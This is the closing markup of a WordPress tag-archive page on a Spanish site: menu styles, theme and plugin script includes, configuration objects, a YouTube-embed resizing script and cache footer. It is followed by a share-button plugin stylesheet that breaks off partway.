			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"2e5dc9da78","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"frankie-grande","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":2916,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["frankie-grande"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2025-12-26 02:03:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4
body_size: 2731
content:
.novashare-button-icon,.novashare-button-label{background:#333;color:#fff;box-sizing:border-box}.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-button-block,.novashare-button-wrapper{display:inline-flex;align-items:center}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none}.novashare-button *{pointer-events:none}.novashare-button-wrapper{overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{height:40px;width:40px;min-width:40px}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{height:100%;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter .novashare-button-block{background:#1da1f2}.novashare-button.twitter .novashare-border{border-color:#1da1f2}.novashare-button.twitter .novashare-inverse{color:#1da1f2}.novashare-button.facebook .novashare-button-block{background:#3b5998}.novashare-button.facebook .novashare-border{border-color:#3b5998}.novashare-button.facebook .novashare-inverse{color:#3b5998}.novashare-button.linkedin .novashare-button-block{background:#0077b5}.novashare-button.linkedin .novashare-border{border-color:#0077b5}.novashare-button.linkedin .novashare-inverse{color:#0077b5}.novashare-button.pinterest .novashare-button-block{background:#c92228}.novashare-button.pinterest .novashare-border{border-color:#c92228}.novashare-button.pinterest .novashare-inverse{color:#c92228}.novashare-button.buffer .novashare-button-block{background:#323b43}.novashare-button.buffer .novashare-border{border-color:#323b43}.novashare-button.buffer .novashare-inverse{color:#323b43}.novashare-button.reddit .novashare-button-block{background:#ff4500}.novashare-button.reddit .novashare-border{border-color:#ff4500}.novashare-button.reddit .novashare-inverse{color:#ff4500}.novashare-button.hackernews .novashare-button-block{background:#f0652f}.novashare-button.hackernews .novashare-border{border-color:#f0652f}.novashare-button.hackernews .novashare-inverse{color:#f0652f}.novashare-button.pocket .novashare-button-block{background:#ef4056}.novashare-button.pocket .novashare-border{border-color:#ef4056}.novashare-button.pocket .novashare-inverse{color:#ef4056}.novashare-button.whatsapp .novashare-button-block{background:#25d366}.novashare-button.whatsapp .novashare-border{border-color:#25d366}.novashare-button.whatsapp .novashare-inverse{color:#25d366}.novashare-button.tumblr .novashare-button-block{background:#35465c}.novashare-button.tumblr .novashare-border{border-color:#35465c}.novashare-button.tumblr .novashare-inverse{color:#35465c}.novashare-button.vkontakte .novashare-button-block{background:#45668e}.novashare-button.vkontakte .novashare-border{border-color:#45668e}.novashare-button.vkontakte .novashare-inverse{color:#45668e}.novashare-button.xing .novashare-button-block{background:#026466}.novashare-button.xing .novashare-border{border-color:#026466}.novashare-button.xing .novashare-inverse{color:#026466}.novashare-button.flipboard .novashare-button-block{background:#e12828}.novashare-button.flipboard .novashare-border{border-color:#e12828}.novashare-button.flipboard .novashare-inverse{color:#e12828}.novashare-button.mix .novashare-button-block{background:#fd8235}.novashare-button.mix .novashare-border{border-color:#fd8235}.novashare-button.mix .novashare-inverse{color:#fd8235}.novashare-button.yummly .novashare-button-block{background:#e16120}.novashare-button.yummly .novashare-border{border-color:#e16120}.novashare-button.yummly .novashare-inverse{color:#e16120}.novashare-button.sms .novashare-button-block{background:#218aff}.novashare-button.sms .novashare-border{border-color:#218aff}.novashare-button.sms .novashare-inverse{color:#218aff}.novashare-button.email .novashare-button-block{background:#319324}.novashare-button.email .novashare-border{border-color:#319324}.novashare-button.email .novashare-inverse{color:#319324}.novashare-button.print .novashare-button-block{background:#d34836}.novashare-button.print .novashare-border{border-color:#d34836}.novashare-button.print .novashare-inverse{color:#d34836}.novashare-button.\35 00px .novashare-button-block{background:#0099e5}.novashare-button.\35 00px .novashare-border{border-color:#0099e5}.novashare-button.\35 00px .novashare-inverse{color:#0099e5}.novashare-button.angellist .novashare-button-block,.novashare-button.applemusic .novashare-button-block,.novashare-button.codepen .novashare-button-block,.novashare-button.digg .novashare-button-block,.novashare-button.steam .novashare-button-block,.novashare-button.tiktok .novashare-button-block{background:#000}.novashare-button.angellist .novashare-border,.novashare-button.applemusic .novashare-border,.novashare-button.codepen .novashare-border,.novashare-button.digg .novashare-border,.novashare-button.steam .novashare-border,.novashare-button.tiktok .novashare-border{border-color:#000}.novashare-button.angellist .novashare-inverse,.novashare-button.applemusic .novashare-inverse,.novashare-button.codepen .novashare-inverse,.novashare-button.digg .novashare-inverse,.novashare-button.steam .novashare-inverse,.novashare-button.tiktok .novashare-inverse{color:#000}.novashare-button.bandcamp .novashare-button-block{background:#408294}.novashare-button.bandcamp .novashare-border{border-color:#408294}.novashare-button.bandcamp .novashare-inverse{color:#408294}.novashare-button.behance .novashare-button-block{background:#1769ff}.novashare-button.behance .novashare-border{border-color:#1769ff}.novashare-button.behance .novashare-inverse{color:#1769ff}.novashare-button.bitbucket .novashare-button-block{background:#0052cc}.novashare-button.bitbucket .novashare-border{border-color:#0052cc}.novashare-button.bitbucket .novashare-inverse{color:#0052cc}.novashare-button.copy .novashare-button-block{background:#816b5b}.novashare-button.copy .novashare-border{border-color:#816b5b}.novashare-button.copy .novashare-inverse{color:#816b5b}.novashare-button.deviantart .novashare-button-block{background:#05cc47}.novashare-button.deviantart .novashare-border{border-color:#05cc47}.novashare-button.deviantart .novashare-inverse{color:#05cc47}.novashare-button.discord .novashare-button-block{background:#7289da}.novashare-button.discord .novashare-border{border-color:#7289da}.novashare-button.discord .novashare-inverse{color:#7289da}.novashare-button.dribbble .novashare-button-block{background:#ea4c89}.novashare-button.dribbble .novashare-border{border-color:#ea4c89}.novashare-button.dribbble .novashare-inverse{color:#ea4c89}.novashare-button.dropbox .novashare-button-block{background:#0061ff}.novashare-button.dropbox .novashare-border{border-color:#0061ff}.novashare-button.dropbox .novashare-inverse{color:#0061ff}.novashare-button.flickr .novashare-button-block{background:#0063dc}.novashare-button.flickr .novashare-border{border-color:#0063dc}.novashare-button.flickr .novashare-inverse{color:#0063dc}.novashare-button.foursquare .novashare-button-block{background:#f94877}.novashare-button.foursquare .novashare-border{border-color:#f94877}.novashare-button.foursquare .novashare-inverse{color:#f94877}.novashare-button.github .novashare-button-block{background:#181717}.novashare-button.github .novashare-border{border-color:#181717}.novashare-button.github .novashare-inverse{color:#181717}.novashare-button.goodreads .novashare-button-block{background:#553b08}.novashare-button.goodreads .novashare-border{border-color:#553b08}.novashare-button.goodreads .novashare-inverse{color:#553b08}.novashare-button.houzz .novashare-button-block{background:#4dbc15}.novashare-button.houzz .novashare-border{border-color:#4dbc15}.novashare-button.houzz .novashare-inverse{color:#4dbc15}.novashare-button.instagram .novashare-button-block{background:#e4405f}.novashare-button.instagram .novashare-border{border-color:#e4405f}.novashare-button.instagram .novashare-inverse{color:#e4405f}.novashare-button.jsfiddle .novashare-button-block{background:#0084ff}.novashare-button.jsfiddle .novashare-border{border-color:#0084ff}.novashare-button.jsfiddle .novashare-inverse{color:#0084ff}.novashare-button.lastfm .novashare-button-block{background:#d51007}.novashare-button.lastfm .novashare-border{border-color:#d51007}.novashare-button.lastfm .novashare-inverse{color:#d51007}.novashare-button.line .novashare-button-block{background:#00b900}.novashare-button.line .novashare-border{border-color:#00b900}.novashare-button.line .novashare-inverse{color:#00b900}.novashare-button.messenger .novashare-button-block{background:#0078ff}.novashare-button.messenger .novashare-border{border-color:#0078ff}.novashare-button.messenger .novashare-inverse{color:#0078ff}.novashare-button.mixcloud .novashare-button-block{background:#314359}.novashare-button.mixcloud .novashare-border{border-color:#314359}.novashare-button.mixcloud .novashare-inverse{color:#314359}.novashare-button.phone .novashare-button-block{background:#512da8}.novashare-button.phone .novashare-border{border-color:#512da8}.novashare-button.phone .novashare-inverse{color:#512da8}.novashare-button.rss .novashare-button-block{background:orange}.novashare-button.rss .novashare-border{border-color:orange}.novashare-button.rss .novashare-inverse{color:orange}.novashare-button.share .novashare-button-block{background:#2a2a2c}.novashare-button.share .novashare-border{border-color:#2a2a2c}.novashare-button.share .novashare-inverse{color:#2a2a2c}.novashare-button.skype .novashare-button-block{background:#00aff0}.novashare-button.skype .novashare-border{border-color:#00aff0}.novashare-button.skype .novashare-inverse{color:#00aff0}.novashare-button.snapchat .novashare-button-block{background:#fffc00}.novashare-button.snapchat .novashare-border{border-color:#fffc00}.novashare-button.snapchat .novashare-inverse{color:#fffc00}.novashare-button.soundcloud .novashare-button-block{background:#f30}.novashare-button.soundcloud .novashare-border{border-color:#f30}.novashare-button.soundcloud .novashare-inverse{color:#f30}.novashare-button.spotify .novashare-button-block{background:#1ed760}.novashare-button.spotify .novashare-border{border-color:#1ed760}.novashare-button.spotify .novashare-inverse{color:#1ed760}.novashare-button.stackoverflow .novashare-button-block{background:#fe7a16}.novashare-button.stackoverflow .novashare-border{border-color:#fe7a16}.novashare-button.stackoverflow .novashare-inverse{color:#fe7a16}.novashare-button.subscribe .novashare-button-block{background:#7a5189}.novashare-button.subscribe .novashare-border{border-color:#7a5189}.novashare-button.subscribe .novashare-inverse{color:#7a5189}.novashare-button.telegram .novashare-button-block{background:#2ca5e0}.novashare-button.telegram .novashare-border{border-color:#2ca5e0}.novashare-button.telegram .novashare-inverse{color:#2ca5e0}.novashare-button.tripadvisor .novashare-button-block{background:#34e0a1}.novashare-button.tripadvisor .novashare-border{border-color:#34e0a1}.novashare-button.tripadvisor .novashare-inverse{color:#34e0a1}.novashare-button.vimeo .novashare-button-block{background:#1ab7ea}.novashare-button.vimeo .novashare-border{border-color:#1ab7ea}.novashare-button.vimeo .novashare-inverse{color:#1ab7ea}.novashare-button.wordpress .novashare-button-block{background:#21759b}.novashare-button.wordpress .novashare-border{border-color:#21759b}.novashare-button.wordpress .novashare-inverse{color:#21759b}.novashare-button.yelp .novashare-button-block{background:#d32323}.novashare-button.yelp .novashare-border{border-color:#d32323}.novashare-button.yelp .novashare-inverse{color:#d32323}.novashare-button.youtube .novashare-button-block{background:red}.novashare-button.youtube .novashare-border{border-color:red}.novashare-button.youtube .novashare-inverse{color:red}.novashare-border{border-width:2px;border-style:solid}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col 